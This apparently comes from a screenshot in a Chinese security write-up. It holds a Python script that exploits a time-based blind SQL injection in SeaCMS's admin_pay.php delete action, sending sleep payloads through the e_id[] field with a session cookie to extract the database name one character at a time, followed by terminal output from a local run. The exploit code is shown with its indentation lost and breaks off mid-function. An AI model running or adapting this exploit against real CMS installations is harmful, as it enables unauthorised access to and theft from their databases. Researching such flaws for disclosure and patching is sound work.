 admin_pay.php
vdimgck.php
seacmsSQL.py
Find Results
s.php
import requests
from time import time
url = 'http://127.0.0.1/seacms/mcc78l/admin_pay.php?action=delall'
cookies = {
'PHPSESSID':'vd5prg6h5bvencgrcvlvgspvf6'
}
POST = {
'e_id[]':''
}
def getDatabaseNameLength():
payload = '(if(length(database())={},sleep(1),0))'
for i in range(20):
POST['e_id[]'] = payload.format(i)
# print(POST)
time1 = time()
rs = requests.post(url,POST,cookies=cookies)
time2 = time()
# print(time2-time1)
if time2-time1 >= 2:
print("[*]数据库名长度: {} 。".format(i))
return i
return 0
def geDatabaseName(length):
databaseName = ''
payload = 'if(ascii(substr(database(),{},1))={},sleep(1),0)'
for i in range(1,length+1):
for c in range(65,122):
POST['e_id[]'] = payload.format(i,c)
# print(POST)
C:\Users\Z1NG\Desktop
λ python seacmsSQL.py
[*]数据库名长度: 6 。
[*]数据库: seacms 。
C:\Users\Z1NG\Desktop
λ
λ cmd.exe
信安之路